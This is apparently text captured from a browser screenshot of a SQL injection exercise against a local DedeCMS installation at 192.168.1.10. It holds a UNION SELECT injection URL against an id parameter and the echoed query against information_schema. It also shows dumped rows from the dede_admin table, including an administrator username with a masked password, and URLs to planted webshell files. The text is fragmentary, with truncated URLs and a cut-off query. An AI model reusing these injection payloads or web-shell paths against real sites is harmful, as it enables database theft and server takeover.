 192.168.1.10/sql/?id=2%20UNI
192.168.1.10/webshell.php
http://192.168.1.10/webshell2.p
192.168.1.10/sql/?id=2 UNION SELECT DEFAULT_CHARACTER_SET_NAME,'b',DEFAULT_COLLATION_NAME,'d','e',
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：latin1
用户账号：latin1_swedish_ci
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT DEFAULT_CHARACTER_SET_NAME,'b',DEFAULT_COLLATION_NAME,'d','e'
information_schema.SCHEMATA WHERE SCHEMA_NAME = 'dedecmsv57utf8sp1'